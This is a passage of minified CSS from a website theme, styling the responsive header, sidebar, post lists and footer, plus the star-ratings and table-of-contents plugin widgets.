strong{font-size:30px}#l_test{justify-content:space-between}#l_test li{width:48%}#l_test .tit_ch{min-height:40px}#frm_test .notefrm--1{padding:20px}#frm_test .d_contact{justify-content:space-between}#frm_test .w_input--test,#frm_test .w_btn--test{width:48%}#frm_test .w_input--test input{height:45px}#frm_test .w_input--test span{height:41px}}@media screen and (min-width:992px){header{height:100px}header #btn_m_menu{display:none}header #main_menu{display:block;position:static;background:transparent;height:unset;padding-top:0}header #main_menu ul{display:flex;align-items:center;justify-content:flex-end}header #main_menu a{font-size:16px;font-weight:500;padding-left:10px;padding-right:10px}section:not(#slider){padding:50px 0}#slider img#slider_mobi{display:none}#slider img#slider_pc{display:block}section .b_title h2{margin-bottom:30px}#w_posts{flex-direction:row}#w_posts .posts{width:calc(33.333% - 20px)}#sidebar .box_sidebar{display:block}#banner_sidebar{margin-top:-50px}.box_sidebar .b_title{display:flex;position:relative;padding:10px 0;margin-bottom:10px;align-items:flex-end}.box_sidebar .b_title span{flex:1;padding-left:10px;font-family:Oswald;font-weight:700;font-size:30px;line-height:1;color:#39a387}.box_sidebar .b_title:after{content:'';display:block;width:100%;height:3px;background:#f27377;position:absolute;bottom:0;left:0}#l_post_sidebar .post_sidebar{display:flex;align-items:stretch;padding:10px 0;border-bottom:1px solid #e1e1e1}#l_post_sidebar .post_sidebar .img{width:70px}#l_post_sidebar .post_sidebar .img img{border:1px solid #ddd}#l_post_sidebar .post_sidebar .text{flex:1;display:flex;flex-direction:column;padding-left:10px}#l_post_sidebar .post_sidebar .text a.name{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;line-height:1.3}#l_post_sidebar .post_sidebar .text a.rm_post{margin-left:auto;margin-right:0;position:relative;color:#0a5560}#l_post_sidebar .post_sidebar .text a.rm_post:before{content:'';display:block;width:22px;height:10px;position:absolute;top:8px;left:-30px;transform:skewX(-20deg);background-image:linear-gradient(to right,#63bfa5,#124244)}#sidebar #frm_sidebar{margin-top:0}#content_page_home{max-height:760px}.right-ft2{margin-top:0;padding-left:170px}.img-ft2 img{max-height:185px!important}#l_custom_tag_post .b_content{background:#eee;padding:10px 15px}#l_custom_tag_post a{color:#1a91ec}#l_custom_tag_post b{font-size:20px;font-weight:400}.copyright{font-size:20px}#info_ft{padding:30px 0!important;height:100%;display:flex;flex-direction:column;justify-content:space-between}#info_ft li:last-child{margin-bottom:0}.search_mobi{display:none!important}.search_pc{display:block!important}#close_search{right:17px}header .btn_search i{font-size:22px}.box_phbn .phbn{min-height:250px}#menuMobi-close{display:none!important}}@media screen and (min-width:1200px){header #logo img{width:305px}.box_bs img{width:240px}#s2 h1{padding-top:50px;margin-bottom:35px}header #main_menu a{padding-left:15px;padding-right:15px}.post .text .des,.page .text .des{-webkit-line-clamp:3}#l_post .post .meta-post span,#l_post .page .meta-post span{margin-right:20px}.tit__phbn{font-size:32px}.box_phbn .phbn{min-height:295px}}#pgsCls#pgsCls{cursor:pointer}#pgsGbtn>span{display:flex;align-items:center;justify-content:center;width:48%;margin:0 5px;height:35px;border-radius:3px;color:#fff;text-transform:uppercase;font-family:'Oswald',sans-serif;font-size:14px}#pgsGbtn i{font-size:16px;margin-right:7px}.kk-star-ratings{display:-webkit-inline-box!important;display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;vertical-align:text-top}.kk-star-ratings.kksr-valign-top{margin-bottom:2rem;display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.kk-star-ratings.kksr-valign-bottom{margin-top:2rem;display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.kk-star-ratings.kksr-align-left{-webkit-box-pack:flex-start;-webkit-justify-content:flex-start;-ms-flex-pack:flex-start;justify-content:flex-start}.kk-star-ratings.kksr-align-center{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.kk-star-ratings.kksr-align-right{-webkit-box-pack:flex-end;-webkit-justify-content:flex-end;-ms-flex-pack:flex-end;justify-content:flex-end}.kk-star-ratings .kksr-muted{opacity:.5}.kk-star-ratings .kksr-stars{position:relative}.kk-star-ratings .kksr-stars .kksr-stars-active,.kk-star-ratings .kksr-stars .kksr-stars-inactive{display:flex}.kk-star-ratings .kksr-stars .kksr-stars-active{overflow:hidden;position:absolute;top:0;left:0}.kk-star-ratings .kksr-stars .kksr-star{cursor:pointer;margin-right:0}.kk-star-ratings.kksr-disabled .kksr-stars .kksr-star{cursor:default}.kk-star-ratings .kksr-stars .kksr-star .kksr-icon{transition:.3s all}.kk-star-ratings:not(.kksr-disabled) .kksr-stars:hover .kksr-stars-active{width:0!important}.kk-star-ratings .kksr-stars .kksr-star .kksr-icon,.kk-star-ratings:not(.kksr-disabled) .kksr-stars .kksr-star:hover~.kksr-star .kksr-icon{background-image:url(../../../plugins/kk-star-ratings/public/svg/inactive.svg)}.kk-star-ratings .kksr-stars .kksr-stars-active .kksr-star .kksr-icon{background-image:url(../../../plugins/kk-star-ratings/public/svg/active.svg)}.kk-star-ratings.kksr-disabled .kksr-stars .kksr-stars-active .kksr-star .kksr-icon,.kk-star-ratings:not(.kksr-disabled) .kksr-stars:hover .kksr-star .kksr-icon{background-image:url(../../../plugins/kk-star-ratings/public/svg/selected.svg)}.kk-star-ratings .kksr-legend{margin-left:.75rem;margin-right:.75rem;font-size:90%;opacity:.8;line-height:1}[dir="rtl"] .kk-star-ratings .kksr-stars .kksr-stars-active{left:auto;right:0}[dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star{margin-left:0;margin-right:0}@font-face{font-display:swap;font-family:ez-toc-icomoon;src:url(../../../plugins/easy-table-of-contents/vendor/icomoon/fonts/ez-toc-icomoon.eot?-5j7dhv);src:url(../../../plugins/easy-table-of-contents/vendor/icomoon/fonts/ez-toc-icomoon.eot?#iefix-5j7dhv) format('embedded-opentype'),url(../../../plugins/easy-table-of-contents/vendor/icomoon/fonts/ez-toc-icomoon.ttf?-5j7dhv) format('truetype'),url(../../../plugins/easy-table-of-contents/vendor/icomoon/fonts/ez-toc-icomoon.woff?-5j7dhv) format('woff'),url(../../../plugins/easy-table-of-contents/vendor/icomoon/fonts/ez-toc-icomoon.svg?-5j7dhv#ez-toc-icomoon) format('svg');font-weight:400;font-style:normal}#ez-toc-container{background:#F9F9F9;border:1px solid #AAA;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px;position:relative;width:auto}.ez-toc-widget-container{position:relative;white-space:nowrap}#ez-toc-container.ez-toc-light-blue{background:#EDF6FF}#ez-toc-container.ez-toc-white{background:#FFF}#ez-toc-container.ez-toc-black{background:#000}#ez-toc-container.ez-toc-transparent{background:none}.ez-toc-widget-container ul.ez-toc-list{padding:0 10px}#ez-toc-container ul ul,.ez-toc div.ez-toc-widget-container ul ul{margin-left:1.5em}#ez-toc-container li,#ez-toc-container ul{padding:0}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,.ez-toc-widget-container,.ez-toc-widget-container li{background:0 0;list-style:none;line-height:1.6;margin:0;overflow:hidden;z-index:1}.btn.active,.ez-toc-btn,.ez-toc-btn-default.active,.ez-toc-btn-default:active,.ez-toc-btn:active{background-image:none}#ez-toc-container p.ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title-container{display:table;width:100%}.ez-toc-title,.ez-toc-title-toggle{display:table-cell;text-align:left;vertical-align:middle}#ez-toc-container.ez-toc-black p.ez-toc-title{color:#FFF}#ez-toc-container div.ez-toc-title-container+ul.ez-toc-list{margin-top:1em}.ez-toc-wrap-left{float:left;margin-right:10px}.ez-toc-wrap-right{float:right;margin-left:10px}#ez-toc-container a{color:#444;text-decoration:none;text-shadow:none}#ez-toc-container a:visited{color:#9f9f9f}#ez-toc-container a:hover{text-decoration:underline}#ez-toc-container.ez-toc-black a,#ez-toc-container.ez-toc-black a:visited{color:#FFF}#ez-toc-container a.ez-toc-toggle{color:#444}#ez-toc-container.counter-flat ul,#ez-toc-container.counter-hierarchy ul,.ez-toc-widget-container.counter-flat ul,.ez-toc-widget-container.counter-hierarchy ul{counter-reset:item}#ez-toc-container.counter-numeric li,.ez-toc-widget-container.counter-numeric li{list-style-type:decimal;list-style-position:inside}#ez-toc-container.counter-decimal ul.ez-toc-list li a::before,.ez-toc-widget-container.counter-decimal ul.ez-toc-list li a::before{content:counters(item,".") ". ";counter-increment:item}#ez-toc-container.counter-roman li a::before,.ez-toc-widget-container.counter-roman ul.ez-toc-list li a::before{content:counters(item,".",upper-roman) ". ";counter-increment:item}.ez-toc-widget-container ul.ez-toc-list li::before{content:' ';position:absolute;left:0;right:0;height:30px;line-height:30px;z-index:-1}.ez-toc-widget-container ul.ez-toc-list li.active::before{background-color:#EDEDED}.ez-toc-widget-container li.active>a{font-weight:900}.ez-toc-btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.ez-toc-btn:focus{outline:#333 dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.ez-toc-btn:focus,.ez-toc-btn:hover{color:#333;text-decoration:none}.ez-toc-btn.active,.ez-toc-btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.ez-toc-btn-default{color:#333;background-color:#fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075)}.ez-toc-btn-default.active,.ez-toc-btn-default:active,.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{color:#333;background-color:#ebebeb;border-color:#adadad}.ez-toc-btn-sm,.ez-toc-btn-xs{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.ez-toc-glyphicon,[class*=ez-toc-icon-]{font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ez-toc-btn-xs{padding:1px 5px}.ez-toc-btn-default:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.ez-toc-btn-default{text-shadow:0 1px 0 #fff;background-image:-webkit-gradient(linear,left 0,left 100%,from(#fff),to(#e0e0e0));background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-moz-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:linear-gradient(to bottom,#fff 0,#e0e0e0 100%);background-repeat:repeat-x;border-color:#ccc;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#ffe0e0e0',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{background-color:#e0e0e0;background-position:0 -15px}.ez-toc-btn-default.active,.ez-toc-btn-default:active{background-color:#e0e0e0;border-color:#dbdbdb}.ez-toc-pull-right{float:right!important;margin-left:10px}.ez-toc-glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings'}.ez-toc-glyphicon:empty{width:1em}.ez-toc-toggle i.ez-toc-glyphicon{font-size:16px;margin-left:2px}[class*=ez-toc-icon-]{font-family:ez-toc-icomoon!important;speak:none;font-variant:normal;text-transform:none}.ez-toc-icon-toggle:before{content:"\e87a"}